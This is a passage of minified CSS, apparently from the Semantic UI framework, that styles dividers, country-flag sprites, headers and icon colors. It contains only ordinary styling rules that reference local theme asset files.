50%}}.ui.divider>.icon{margin:0;font-size:1rem;height:1em;vertical-align:middle}.ui.hidden.divider{border-color:transparent!important}.ui.hidden.divider:after,.ui.hidden.divider:before{display:none}.ui.divider.inverted,.ui.horizontal.inverted.divider,.ui.vertical.inverted.divider{color:#FFF}.ui.divider.inverted,.ui.divider.inverted:after,.ui.divider.inverted:before{border-top-color:rgba(34,36,38,.15)!important;border-left-color:rgba(34,36,38,.15)!important;border-bottom-color:rgba(255,255,255,.15)!important;border-right-color:rgba(255,255,255,.15)!important}.ui.fitted.divider{margin:0}.ui.clearing.divider{clear:both}.ui.section.divider{margin-top:2rem;margin-bottom:2rem}i.flag:not(.icon){display:inline-block;width:16px;height:11px;line-height:11px;vertical-align:baseline;margin:0 .5em 0 0;text-decoration:inherit;speak:none;font-smoothing:antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden}i.flag:not(.icon):before{display:inline-block;content:'';background:url(themes/default/assets/images/flags.png) -108px -1976px no-repeat;width:16px;height:11px}i.flag.ad:before,i.flag.andorra:before{background-position:0 0}i.flag.ae:before,i.flag.uae:before,i.flag.united.arab.emirates:before{background-position:0 -26px}i.flag.af:before,i.flag.afghanistan:before{background-position:0 -52px}i.flag.ag:before,i.flag.antigua:before{background-position:0 -78px}i.flag.ai:before,i.flag.anguilla:before{background-position:0 -104px}i.flag.al:before,i.flag.albania:before{background-position:0 -130px}i.flag.am:before,i.flag.armenia:before{background-position:0 -156px}i.flag.an:before,i.flag.netherlands.antilles:before{background-position:0 -182px}i.flag.angola:before,i.flag.ao:before{background-position:0 -208px}i.flag.ar:before,i.flag.argentina:before{background-position:0 -234px}i.flag.american.samoa:before,i.flag.as:before{background-position:0 -260px}i.flag.at:before,i.flag.austria:before{background-position:0 -286px}i.flag.au:before,i.flag.australia:before{background-position:0 -312px}i.flag.aruba:before,i.flag.aw:before{background-position:0 -338px}i.flag.aland.islands:before,i.flag.ax:before{background-position:0 -364px}i.flag.az:before,i.flag.azerbaijan:before{background-position:0 -390px}i.flag.ba:before,i.flag.bosnia:before{background-position:0 -416px}i.flag.barbados:before,i.flag.bb:before{background-position:0 -442px}i.flag.bangladesh:before,i.flag.bd:before{background-position:0 -468px}i.flag.be:before,i.flag.belgium:before{background-position:0 -494px}i.flag.bf:before,i.flag.burkina.faso:before{background-position:0 -520px}i.flag.bg:before,i.flag.bulgaria:before{background-position:0 -546px}i.flag.bahrain:before,i.flag.bh:before{background-position:0 -572px}i.flag.bi:before,i.flag.burundi:before{background-position:0 -598px}i.flag.benin:before,i.flag.bj:before{background-position:0 -624px}i.flag.bermuda:before,i.flag.bm:before{background-position:0 -650px}i.flag.bn:before,i.flag.brunei:before{background-position:0 -676px}i.flag.bo:before,i.flag.bolivia:before{background-position:0 -702px}i.flag.br:before,i.flag.brazil:before{background-position:0 -728px}i.flag.bahamas:before,i.flag.bs:before{background-position:0 -754px}i.flag.bhutan:before,i.flag.bt:before{background-position:0 -780px}i.flag.bouvet.island:before,i.flag.bv:before{background-position:0 -806px}i.flag.botswana:before,i.flag.bw:before{background-position:0 -832px}i.flag.belarus:before,i.flag.by:before{background-position:0 -858px}i.flag.belize:before,i.flag.bz:before{background-position:0 -884px}i.flag.ca:before,i.flag.canada:before{background-position:0 -910px}i.flag.cc:before,i.flag.cocos.islands:before{background-position:0 -962px}i.flag.cd:before,i.flag.congo:before{background-position:0 -988px}i.flag.central.african.republic:before,i.flag.cf:before{background-position:0 -1014px}i.flag.cg:before,i.flag.congo.brazzaville:before{background-position:0 -1040px}i.flag.ch:before,i.flag.switzerland:before{background-position:0 -1066px}i.flag.ci:before,i.flag.cote.divoire:before{background-position:0 -1092px}i.flag.ck:before,i.flag.cook.islands:before{background-position:0 -1118px}i.flag.chile:before,i.flag.cl:before{background-position:0 -1144px}i.flag.cameroon:before,i.flag.cm:before{background-position:0 -1170px}i.flag.china:before,i.flag.cn:before{background-position:0 -1196px}i.flag.co:before,i.flag.colombia:before{background-position:0 -1222px}i.flag.costa.rica:before,i.flag.cr:before{background-position:0 -1248px}i.flag.cs:before,i.flag.serbia:before{background-position:0 -1274px}i.flag.cu:before,i.flag.cuba:before{background-position:0 -1300px}i.flag.cape.verde:before,i.flag.cv:before{background-position:0 -1326px}i.flag.christmas.island:before,i.flag.cx:before{background-position:0 -1352px}i.flag.cy:before,i.flag.cyprus:before{background-position:0 -1378px}i.flag.cz:before,i.flag.czech.republic:before{background-position:0 -1404px}i.flag.de:before,i.flag.germany:before{background-position:0 -1430px}i.flag.dj:before,i.flag.djibouti:before{background-position:0 -1456px}i.flag.denmark:before,i.flag.dk:before{background-position:0 -1482px}i.flag.dm:before,i.flag.dominica:before{background-position:0 -1508px}i.flag.do:before,i.flag.dominican.republic:before{background-position:0 -1534px}i.flag.algeria:before,i.flag.dz:before{background-position:0 -1560px}i.flag.ec:before,i.flag.ecuador:before{background-position:0 -1586px}i.flag.ee:before,i.flag.estonia:before{background-position:0 -1612px}i.flag.eg:before,i.flag.egypt:before{background-position:0 -1638px}i.flag.eh:before,i.flag.western.sahara:before{background-position:0 -1664px}i.flag.er:before,i.flag.eritrea:before{background-position:0 -1716px}i.flag.es:before,i.flag.spain:before{background-position:0 -1742px}i.flag.et:before,i.flag.ethiopia:before{background-position:0 -1768px}i.flag.eu:before,i.flag.european.union:before{background-position:0 -1794px}i.flag.fi:before,i.flag.finland:before{background-position:0 -1846px}i.flag.fiji:before,i.flag.fj:before{background-position:0 -1872px}i.flag.falkland.islands:before,i.flag.fk:before{background-position:0 -1898px}i.flag.fm:before,i.flag.micronesia:before{background-position:0 -1924px}i.flag.faroe.islands:before,i.flag.fo:before{background-position:0 -1950px}i.flag.fr:before,i.flag.france:before{background-position:0 -1976px}i.flag.ga:before,i.flag.gabon:before{background-position:-36px 0}i.flag.gb:before,i.flag.united.kingdom:before{background-position:-36px -26px}i.flag.gd:before,i.flag.grenada:before{background-position:-36px -52px}i.flag.ge:before,i.flag.georgia:before{background-position:-36px -78px}i.flag.french.guiana:before,i.flag.gf:before{background-position:-36px -104px}i.flag.gh:before,i.flag.ghana:before{background-position:-36px -130px}i.flag.gi:before,i.flag.gibraltar:before{background-position:-36px -156px}i.flag.gl:before,i.flag.greenland:before{background-position:-36px -182px}i.flag.gambia:before,i.flag.gm:before{background-position:-36px -208px}i.flag.gn:before,i.flag.guinea:before{background-position:-36px -234px}i.flag.gp:before,i.flag.guadeloupe:before{background-position:-36px -260px}i.flag.equatorial.guinea:before,i.flag.gq:before{background-position:-36px -286px}i.flag.gr:before,i.flag.greece:before{background-position:-36px -312px}i.flag.gs:before,i.flag.sandwich.islands:before{background-position:-36px -338px}i.flag.gt:before,i.flag.guatemala:before{background-position:-36px -364px}i.flag.gu:before,i.flag.guam:before{background-position:-36px -390px}i.flag.guinea-bissau:before,i.flag.gw:before{background-position:-36px -416px}i.flag.guyana:before,i.flag.gy:before{background-position:-36px -442px}i.flag.hk:before,i.flag.hong.kong:before{background-position:-36px -468px}i.flag.heard.island:before,i.flag.hm:before{background-position:-36px -494px}i.flag.hn:before,i.flag.honduras:before{background-position:-36px -520px}i.flag.croatia:before,i.flag.hr:before{background-position:-36px -546px}i.flag.haiti:before,i.flag.ht:before{background-position:-36px -572px}i.flag.hu:before,i.flag.hungary:before{background-position:-36px -598px}i.flag.id:before,i.flag.indonesia:before{background-position:-36px -624px}i.flag.ie:before,i.flag.ireland:before{background-position:-36px -650px}i.flag.il:before,i.flag.israel:before{background-position:-36px -676px}i.flag.in:before,i.flag.india:before{background-position:-36px -702px}i.flag.indian.ocean.territory:before,i.flag.io:before{background-position:-36px -728px}i.flag.iq:before,i.flag.iraq:before{background-position:-36px -754px}i.flag.ir:before,i.flag.iran:before{background-position:-36px -780px}i.flag.iceland:before,i.flag.is:before{background-position:-36px -806px}i.flag.it:before,i.flag.italy:before{background-position:-36px -832px}i.flag.jamaica:before,i.flag.jm:before{background-position:-36px -858px}i.flag.jo:before,i.flag.jordan:before{background-position:-36px -884px}i.flag.japan:before,i.flag.jp:before{background-position:-36px -910px}i.flag.ke:before,i.flag.kenya:before{background-position:-36px -936px}i.flag.kg:before,i.flag.kyrgyzstan:before{background-position:-36px -962px}i.flag.cambodia:before,i.flag.kh:before{background-position:-36px -988px}i.flag.ki:before,i.flag.kiribati:before{background-position:-36px -1014px}i.flag.comoros:before,i.flag.km:before{background-position:-36px -1040px}i.flag.kn:before,i.flag.saint.kitts.and.nevis:before{background-position:-36px -1066px}i.flag.kp:before,i.flag.north.korea:before{background-position:-36px -1092px}i.flag.kr:before,i.flag.south.korea:before{background-position:-36px -1118px}i.flag.kuwait:before,i.flag.kw:before{background-position:-36px -1144px}i.flag.cayman.islands:before,i.flag.ky:before{background-position:-36px -1170px}i.flag.kazakhstan:before,i.flag.kz:before{background-position:-36px -1196px}i.flag.la:before,i.flag.laos:before{background-position:-36px -1222px}i.flag.lb:before,i.flag.lebanon:before{background-position:-36px -1248px}i.flag.lc:before,i.flag.saint.lucia:before{background-position:-36px -1274px}i.flag.li:before,i.flag.liechtenstein:before{background-position:-36px -1300px}i.flag.lk:before,i.flag.sri.lanka:before{background-position:-36px -1326px}i.flag.liberia:before,i.flag.lr:before{background-position:-36px -1352px}i.flag.lesotho:before,i.flag.ls:before{background-position:-36px -1378px}i.flag.lithuania:before,i.flag.lt:before{background-position:-36px -1404px}i.flag.lu:before,i.flag.luxembourg:before{background-position:-36px -1430px}i.flag.latvia:before,i.flag.lv:before{background-position:-36px -1456px}i.flag.libya:before,i.flag.ly:before{background-position:-36px -1482px}i.flag.ma:before,i.flag.morocco:before{background-position:-36px -1508px}i.flag.mc:before,i.flag.monaco:before{background-position:-36px -1534px}i.flag.md:before,i.flag.moldova:before{background-position:-36px -1560px}i.flag.me:before,i.flag.montenegro:before{background-position:-36px -1586px}i.flag.madagascar:before,i.flag.mg:before{background-position:-36px -1613px}i.flag.marshall.islands:before,i.flag.mh:before{background-position:-36px -1639px}i.flag.macedonia:before,i.flag.mk:before{background-position:-36px -1665px}i.flag.mali:before,i.flag.ml:before{background-position:-36px -1691px}i.flag.burma:before,i.flag.mm:before,i.flag.myanmar:before{background-position:-73px -1821px}i.flag.mn:before,i.flag.mongolia:before{background-position:-36px -1743px}i.flag.macau:before,i.flag.mo:before{background-position:-36px -1769px}i.flag.mp:before,i.flag.northern.mariana.islands:before{background-position:-36px -1795px}i.flag.martinique:before,i.flag.mq:before{background-position:-36px -1821px}i.flag.mauritania:before,i.flag.mr:before{background-position:-36px -1847px}i.flag.montserrat:before,i.flag.ms:before{background-position:-36px -1873px}i.flag.malta:before,i.flag.mt:before{background-position:-36px -1899px}i.flag.mauritius:before,i.flag.mu:before{background-position:-36px -1925px}i.flag.maldives:before,i.flag.mv:before{background-position:-36px -1951px}i.flag.malawi:before,i.flag.mw:before{background-position:-36px -1977px}i.flag.mexico:before,i.flag.mx:before{background-position:-72px 0}i.flag.malaysia:before,i.flag.my:before{background-position:-72px -26px}i.flag.mozambique:before,i.flag.mz:before{background-position:-72px -52px}i.flag.na:before,i.flag.namibia:before{background-position:-72px -78px}i.flag.nc:before,i.flag.new.caledonia:before{background-position:-72px -104px}i.flag.ne:before,i.flag.niger:before{background-position:-72px -130px}i.flag.nf:before,i.flag.norfolk.island:before{background-position:-72px -156px}i.flag.ng:before,i.flag.nigeria:before{background-position:-72px -182px}i.flag.ni:before,i.flag.nicaragua:before{background-position:-72px -208px}i.flag.netherlands:before,i.flag.nl:before{background-position:-72px -234px}i.flag.no:before,i.flag.norway:before{background-position:-72px -260px}i.flag.nepal:before,i.flag.np:before{background-position:-72px -286px}i.flag.nauru:before,i.flag.nr:before{background-position:-72px -312px}i.flag.niue:before,i.flag.nu:before{background-position:-72px -338px}i.flag.new.zealand:before,i.flag.nz:before{background-position:-72px -364px}i.flag.om:before,i.flag.oman:before{background-position:-72px -390px}i.flag.pa:before,i.flag.panama:before{background-position:-72px -416px}i.flag.pe:before,i.flag.peru:before{background-position:-72px -442px}i.flag.french.polynesia:before,i.flag.pf:before{background-position:-72px -468px}i.flag.new.guinea:before,i.flag.pg:before{background-position:-72px -494px}i.flag.ph:before,i.flag.philippines:before{background-position:-72px -520px}i.flag.pakistan:before,i.flag.pk:before{background-position:-72px -546px}i.flag.pl:before,i.flag.poland:before{background-position:-72px -572px}i.flag.pm:before,i.flag.saint.pierre:before{background-position:-72px -598px}i.flag.pitcairn.islands:before,i.flag.pn:before{background-position:-72px -624px}i.flag.pr:before,i.flag.puerto.rico:before{background-position:-72px -650px}i.flag.palestine:before,i.flag.ps:before{background-position:-72px -676px}i.flag.portugal:before,i.flag.pt:before{background-position:-72px -702px}i.flag.palau:before,i.flag.pw:before{background-position:-72px -728px}i.flag.paraguay:before,i.flag.py:before{background-position:-72px -754px}i.flag.qa:before,i.flag.qatar:before{background-position:-72px -780px}i.flag.re:before,i.flag.reunion:before{background-position:-72px -806px}i.flag.ro:before,i.flag.romania:before{background-position:-72px -832px}i.flag.rs:before,i.flag.serbia:before{background-position:-72px -858px}i.flag.ru:before,i.flag.russia:before{background-position:-72px -884px}i.flag.rw:before,i.flag.rwanda:before{background-position:-72px -910px}i.flag.sa:before,i.flag.saudi.arabia:before{background-position:-72px -936px}i.flag.sb:before,i.flag.solomon.islands:before{background-position:-72px -962px}i.flag.sc:before,i.flag.seychelles:before{background-position:-72px -988px}i.flag.gb.sct:before,i.flag.scotland:before{background-position:-72px -1014px}i.flag.sd:before,i.flag.sudan:before{background-position:-72px -1040px}i.flag.se:before,i.flag.sweden:before{background-position:-72px -1066px}i.flag.sg:before,i.flag.singapore:before{background-position:-72px -1092px}i.flag.saint.helena:before,i.flag.sh:before{background-position:-72px -1118px}i.flag.si:before,i.flag.slovenia:before{background-position:-72px -1144px}i.flag.jan.mayen:before,i.flag.sj:before,i.flag.svalbard:before{background-position:-72px -1170px}i.flag.sk:before,i.flag.slovakia:before{background-position:-72px -1196px}i.flag.sierra.leone:before,i.flag.sl:before{background-position:-72px -1222px}i.flag.san.marino:before,i.flag.sm:before{background-position:-72px -1248px}i.flag.senegal:before,i.flag.sn:before{background-position:-72px -1274px}i.flag.so:before,i.flag.somalia:before{background-position:-72px -1300px}i.flag.sr:before,i.flag.suriname:before{background-position:-72px -1326px}i.flag.sao.tome:before,i.flag.st:before{background-position:-72px -1352px}i.flag.el.salvador:before,i.flag.sv:before{background-position:-72px -1378px}i.flag.sy:before,i.flag.syria:before{background-position:-72px -1404px}i.flag.swaziland:before,i.flag.sz:before{background-position:-72px -1430px}i.flag.caicos.islands:before,i.flag.tc:before{background-position:-72px -1456px}i.flag.chad:before,i.flag.td:before{background-position:-72px -1482px}i.flag.french.territories:before,i.flag.tf:before{background-position:-72px -1508px}i.flag.tg:before,i.flag.togo:before{background-position:-72px -1534px}i.flag.th:before,i.flag.thailand:before{background-position:-72px -1560px}i.flag.tajikistan:before,i.flag.tj:before{background-position:-72px -1586px}i.flag.tk:before,i.flag.tokelau:before{background-position:-72px -1612px}i.flag.timorleste:before,i.flag.tl:before{background-position:-72px -1638px}i.flag.tm:before,i.flag.turkmenistan:before{background-position:-72px -1664px}i.flag.tn:before,i.flag.tunisia:before{background-position:-72px -1690px}i.flag.to:before,i.flag.tonga:before{background-position:-72px -1716px}i.flag.tr:before,i.flag.turkey:before{background-position:-72px -1742px}i.flag.trinidad:before,i.flag.tt:before{background-position:-72px -1768px}i.flag.tuvalu:before,i.flag.tv:before{background-position:-72px -1794px}i.flag.taiwan:before,i.flag.tw:before{background-position:-72px -1820px}i.flag.tanzania:before,i.flag.tz:before{background-position:-72px -1846px}i.flag.ua:before,i.flag.ukraine:before{background-position:-72px -1872px}i.flag.ug:before,i.flag.uganda:before{background-position:-72px -1898px}i.flag.um:before,i.flag.us.minor.islands:before{background-position:-72px -1924px}i.flag.america:before,i.flag.united.states:before,i.flag.us:before{background-position:-72px -1950px}i.flag.uruguay:before,i.flag.uy:before{background-position:-72px -1976px}i.flag.uz:before,i.flag.uzbekistan:before{background-position:-108px 0}i.flag.va:before,i.flag.vatican.city:before{background-position:-108px -26px}i.flag.saint.vincent:before,i.flag.vc:before{background-position:-108px -52px}i.flag.ve:before,i.flag.venezuela:before{background-position:-108px -78px}i.flag.british.virgin.islands:before,i.flag.vg:before{background-position:-108px -104px}i.flag.us.virgin.islands:before,i.flag.vi:before{background-position:-108px -130px}i.flag.vietnam:before,i.flag.vn:before{background-position:-108px -156px}i.flag.vanuatu:before,i.flag.vu:before{background-position:-108px -182px}i.flag.gb.wls:before,i.flag.wales:before{background-position:-108px -208px}i.flag.wallis.and.futuna:before,i.flag.wf:before{background-position:-108px -234px}i.flag.samoa:before,i.flag.ws:before{background-position:-108px -260px}i.flag.ye:before,i.flag.yemen:before{background-position:-108px -286px}i.flag.mayotte:before,i.flag.yt:before{background-position:-108px -312px}i.flag.south.africa:before,i.flag.za:before{background-position:-108px -338px}i.flag.zambia:before,i.flag.zm:before{background-position:-108px -364px}i.flag.zimbabwe:before,i.flag.zw:before{background-position:-108px -390px}.ui.header{border:none;margin:calc(2rem - .14285714em) 0 1rem;padding:0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:700;line-height:1.28571429em;text-transform:none;color:rgba(0,0,0,.87)}.ui.header:first-child{margin-top:-.14285714em}.ui.header:last-child{margin-bottom:0}.ui.header .sub.header{display:block;font-weight:400;padding:0;margin:0;line-height:1.2em;color:rgba(0,0,0,.6)}.ui.header>.icon{display:table-cell;opacity:1;font-size:1.5em;padding-top:.14285714em;vertical-align:middle}.ui.header .icon:only-child{display:inline-block;padding:0;margin-right:.75rem}.ui.header>.image:not(.icon),.ui.header>img{display:inline-block;margin-top:.14285714em;width:2.5em;height:auto;vertical-align:middle}.ui.header>.image:not(.icon):only-child,.ui.header>img:only-child{margin-right:.75rem}.ui.header .content{display:inline-block;vertical-align:top}.ui.header>.image+.content,.ui.header>img+.content{padding-left:.75rem;vertical-align:middle}.ui.header>.icon+.content{padding-left:.75rem;display:table-cell;vertical-align:middle}.ui.header .ui.label{font-size:'';margin-left:.5rem;vertical-align:middle}.ui.header+p{margin-top:0}h1.ui.header{font-size:2rem}h2.ui.header{font-size:1.71428571rem}h3.ui.header{font-size:1.28571429rem}h4.ui.header{font-size:1.07142857rem}h5.ui.header{font-size:1rem}h1.ui.header .sub.header,h2.ui.header .sub.header{font-size:1.14285714rem}h3.ui.header .sub.header,h4.ui.header .sub.header{font-size:1rem}h5.ui.header .sub.header{font-size:.92857143rem}.ui.huge.header{min-height:1em;font-size:2em}.ui.large.header{font-size:1.71428571em}.ui.medium.header{font-size:1.28571429em}.ui.small.header{font-size:1.07142857em}.ui.tiny.header{font-size:1em}.ui.huge.header .sub.header,.ui.large.header .sub.header{font-size:1.14285714rem}.ui.header .sub.header,.ui.small.header .sub.header{font-size:1rem}.ui.tiny.header .sub.header{font-size:.92857143rem}.ui.small.sub.header{font-size:.78571429em}.ui.sub.header{padding:0;margin-bottom:.14285714rem;font-weight:700;text-transform:uppercase;color:'';font-size:.85714286em}.ui.large.sub.header{font-size:.92857143em}.ui.huge.sub.header{font-size:1em}.ui.icon.header{display:inline-block;text-align:center;margin:2rem 0 1rem}.ui.icon.header:after{content:'';display:block;height:0;clear:both;visibility:hidden}.ui.icon.header:first-child{margin-top:0}.ui.icon.header .icon{float:none;display:block;width:auto;height:auto;line-height:1;padding:0;font-size:3em;margin:0 auto .5rem;opacity:1}.ui.icon.header .content{display:block;padding:0}.ui.icon.header .circular.icon,.ui.icon.header .square.icon{font-size:2em}.ui.block.icon.header .icon{margin-bottom:0}.ui.icon.header.aligned{margin-left:auto;margin-right:auto;display:block}.ui.disabled.header{opacity:.45}.ui.inverted.header{color:#FFF}.ui.inverted.header .sub.header{color:rgba(255,255,255,.8)}.ui.inverted.attached.header{background:-webkit-linear-gradient(transparent,rgba(0,0,0,.05)) #545454;background:linear-gradient(transparent,rgba(0,0,0,.05)) #545454;box-shadow:none;border-color:transparent}.ui.inverted.block.header{background:-webkit-linear-gradient(transparent,rgba(0,0,0,.05)) #545454;background:linear-gradient(transparent,rgba(0,0,0,.05)) #545454;box-shadow:none;border-bottom:none}.ui.red.header{color:#DB2828!important}a.ui.red.header:hover{color:#d01919!important}.ui.red.dividing.header{border-bottom:2px solid #DB2828}.ui.inverted.red.header{color:#FF695E!important}a.ui.inverted.red.header:hover{color:#ff5144!important}.ui.orange.header{color:#F2711C!important}a.ui.orange.header:hover{color:#f26202!important}.ui.orange.dividing.header{border-bottom:2px solid #F2711C}.ui.inverted.orange.header{color:#FF851B!important}a.ui.inverted.orange.header:hover{color:#ff7701!important}.ui.olive.header{color:#B5CC18!important}a.ui.olive.header:hover{color:#a7bd0d!important}.ui.olive.dividing.header{border-bottom:2px solid #B5CC18}.ui.inverted.olive.header{color:#D9E778!important}a.ui.inverted.olive.header:hover{color:#d8ea5c!important}.ui.yellow.header{color:#FBBD08!important}a.ui.yellow.header:hover{color:#eaae00!important}.ui.yellow.dividing.header{border-bottom:2px solid #FBBD08}.ui.inverted.yellow.header{color:#FFE21F!important}a.ui.inverted.yellow.header:hover{color:#ffdf05!important}.ui.green.header{color:#21BA45!important}a.ui.green.header:hover{color:#16ab39!important}.ui.green.dividing.header{border-bottom:2px solid #21BA45}.ui.inverted.green.header{color:#2ECC40!important}a.ui.inverted.green.header:hover{color:#22be34!important}.ui.teal.header{color:#00B5AD!important}a.ui.teal.header:hover{color:#009c95!important}.ui.teal.dividing.header{border-bottom:2px solid #00B5AD}.ui.inverted.teal.header{color:#6DFFFF!important}a.ui.inverted.teal.header:hover{color:#54ffff!important}.ui.blue.header{color:#2185D0!important}a.ui.blue.header:hover{color:#1678c2!important}.ui.blue.dividing.header{border-bottom:2px solid #2185D0}.ui.inverted.blue.header{color:#54C8FF!important}a.ui.inverted.blue.header:hover{color:#3ac0ff!important}.ui.violet.header{color:#6435C9!important}a.ui.violet.header:hover{color:#5829bb!important}.ui.violet.dividing.header{border-bottom:2px solid #6435C9}.ui.inverted.violet.header{color:#A291FB!important}a.ui.inverted.violet.header:hover{color:#8a73ff!important}.ui.purple.header{color:#A333C8!important}a.ui.purple.header:hover{color:#9627ba!important}.ui.purple.dividing.header{border-bottom:2px solid #A333C8}.ui.inverted.purple.header{color:#DC73FF!important}a.ui.inverted.purple.header:hover{color:#d65aff!important}.ui.pink.header{color:#E03997!important}a.ui.pink.header:hover{color:#e61a8d!important}.ui.pink.dividing.header{border-bottom:2px solid #E03997}.ui.inverted.pink.header{color:#FF8EDF!important}a.ui.inverted.pink.header:hover{color:#ff74d8!important}.ui.brown.header{color:#A5673F!important}a.ui.brown.header:hover{color:#975b33!important}.ui.brown.dividing.header{border-bottom:2px solid #A5673F}.ui.inverted.brown.header{color:#D67C1C!important}a.ui.inverted.brown.header:hover{color:#c86f11!important}.ui.grey.header{color:#767676!important}a.ui.grey.header:hover{color:#838383!important}.ui.grey.dividing.header{border-bottom:2px solid #767676}.ui.inverted.grey.header{color:#DCDDDE!important}a.ui.inverted.grey.header:hover{color:#cfd0d2!important}.ui.left.aligned.header{text-align:left}.ui.right.aligned.header{text-align:right}.ui.center.aligned.header,.ui.centered.header{text-align:center}.ui.justified.header{text-align:justify}.ui.justified.header:after{display:inline-block;content:'';width:100%}.ui.floated.header,.ui[class*="left floated"].header{float:left;margin-top:0;margin-right:.5em}.ui[class*="right floated"].header{float:right;margin-top:0;margin-left:.5em}.ui.fitted.header{padding:0}.ui.dividing.header{padding-bottom:.21428571rem;border-bottom:1px solid rgba(34,36,38,.15)}.ui.dividing.header .sub.header{padding-bottom:.21428571rem}.ui.dividing.header .icon{margin-bottom:0}.ui.inverted.dividing.header{border-bottom-color:rgba(255,255,255,.1)}.ui.block.header{background:#F3F4F5;padding:.78571429rem 1rem;box-shadow:none;border:1px solid #D4D4D5;border-radius:.28571429rem}.ui.tiny.block.header{font-size:.85714286rem}.ui.small.block.header{font-size:.92857143rem}.ui.block.header:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6){font-size:1rem}.ui.large.block.header{font-size:1.14285714rem}.ui.huge.block.header{font-size:1.42857143rem}.ui.attached.header{background:#FFF;padding:.78571429rem 1rem;margin-left:-1px;margin-right:-1px;box-shadow:none;border:1px solid #D4D4D5}.ui.attached.block.header{background:#F3F4F5}.ui.attached:not(.top):not(.bottom).header{margin-top:0;margin-bottom:0;border-top:none;border-radius:0}.ui.top.attached.header{margin-bottom:0;border-radius:.28571429rem .28571429rem 0 0}.ui.bottom.attached.header{margin-top:0;border-top:none;border-radius:0 0 .28571429rem .28571429rem}.ui.tiny.attached.header{font-size:.85714286em}.ui.small.attached.header{font-size:.92857143em}.ui.attached.header:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6){font-size:1em}.ui.large.attached.header{font-size:1.14285714em}.ui.huge.attached.header{font-size:1.42857143em}.ui.header:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6){font-size:1.28571429em}@font-face{font-family:Icons;src:url(themes/default/assets/fonts/icons.eot);src:url(themes/default/assets/fonts/icons.eot?#iefix) format('embedded-opentype'),url(themes/default/assets/fonts/icons.woff2) format('woff2'),url(themes/default/assets/fonts/icons.woff) format('woff'),url(themes/default/assets/fonts/icons.ttf) format('truetype'),url(themes/default/assets/fonts/icons.svg#icons) format('svg');font-style:normal;font-weight:400;font-variant:normal;text-decoration:inherit;text-transform:none}i.icon{display:inline-block;opacity:1;margin:0 .25rem 0 0;width:1.18em;height:1em;font-family:Icons;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;speak:none;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden}i.icon:before{background:0 0!important}i.icon.loading{height:1em;line-height:1;-webkit-animation:icon-loading 2s linear infinite;animation:icon-loading 2s linear infinite}@-webkit-keyframes icon-loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes icon-loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}i.emphasized.icon,i.icon.active,i.icon.hover{opacity:1!important}i.disabled.icon{opacity:.45!important}i.fitted.icon{width:auto;margin:0}i.link.icon,i.link.icons{cursor:pointer;opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}i.link.icon:hover,i.link.icons:hover{opacity:1!important}i.circular.icon{border-radius:500em!important;line-height:1!important;padding:.5em!important;box-shadow:0 0 0 .1em rgba(0,0,0,.1) inset;width:2em!important;height:2em!important}i.circular.inverted.icon{border:none;box-shadow:none}i.flipped.icon,i.horizontally.flipped.icon{-webkit-transform:scale(-1,1);transform:scale(-1,1)}i.vertically.flipped.icon{-webkit-transform:scale(1,-1);transform:scale(1,-1)}i.clockwise.rotated.icon,i.right.rotated.icon,i.rotated.icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}i.counterclockwise.rotated.icon,i.left.rotated.icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}i.bordered.icon{line-height:1;vertical-align:baseline;width:2em;height:2em;padding:.5em .41em!important;box-shadow:0 0 0 .1em rgba(0,0,0,.1) inset}i.bordered.inverted.icon{border:none;box-shadow:none}i.inverted.bordered.icon,i.inverted.circular.icon{background-color:#1B1C1D!important;color:#FFF!important}i.inverted.icon{color:#FFF}i.red.icon{color:#DB2828!important}i.inverted.red.icon{color:#FF695E!important}i.inverted.bordered.red.icon,i.inverted.circular.red.icon{background-color:#DB2828!important;color:#FFF!important}i.orange.icon{color:#F2711C!important}i.inverted.orange.icon{color:#FF851B!important}i.inverted.bordered.orange.icon,i.inverted.circular.orange.icon{background-color:#F2711C!important;color:#FFF!important}i.yellow.icon{color:#FBBD08!important}i.inverted.yellow.icon{color:#FFE21F!important}i.inverted.bordered.yellow.icon,i.inverted.circular.yellow.icon{background-color:#FBBD08!important;color:#FFF!important}i.olive.icon{color:#B5CC18!important}i.inverted.olive.icon{color:#D9E778!important}i.inverted.bordered.olive.icon,i.inverted.circular.olive.icon{background-color:#B5CC18!important;color:#FFF!important}i.green.icon{color:#21BA45!important}i.inverted.green.icon{color:#2ECC40!important}i.inverted.bordered.green.icon,i.inverted.circular.green.icon{background-color:#21BA45!important;color:#FFF!important}i.teal.icon{color:#00B5AD!important}i.inverted.teal.icon{color:#6DFFFF!important}i.inverted.bordered.teal.icon,i.inverted.circular.teal.icon{background-color:#00B5AD!important;color:#FFF!important}i.blue.icon{color:#2185D0!important}i.inverted.blue.icon{color:#54C8FF!important}i.inverted.bordered.blue.icon,i.inverted.circular.blue.icon{background-color:#2185D0!important;color:#FFF!important}i.violet.icon{color:#6435C9!important}i.inverted.violet.icon{color:#A291FB!important}i.inverted.bordered.violet.icon,i.inverted.circular.violet.icon{background-color:#6435C9!important;color:#FFF!important}i.purple.icon{color:#A333C8!important}i.inverted.purple.icon{color:#DC73FF!important}i.inverted.bordered.purple.icon,i.inverted.circular.purple.icon{background-color:#A333C8!important;color:#FFF!important}i.pink.icon{color:#E03997!important}i.inverted.pink.icon{color:#FF8EDF!important}i.inverted.bordered.pink.icon,i.inverted.circular.pink.icon{background-color:#E03997!important;color:#FFF!important}i.brown.icon{color:#A5673F!important}i.inverted.brown.icon{color:#D67C1C!important}i.inverted.bordered.brown.icon,i.inverted.circular.brown.icon{background-color:#A5673F!important;color:#FFF!important}i.grey.icon{color:#767676!important}i.inverted.grey.icon{color:#DCDDDE!important}i.inverted.bordered.grey.icon,i.inverted.circular.grey.icon{background-color:#767676!important;color:#FFF!important}i.black.icon{color:#1B1C1D!important}i.inverted.black.icon{color:#545454!important}i.inverted.bordered.black.icon,i.inverted.circular.black.icon{b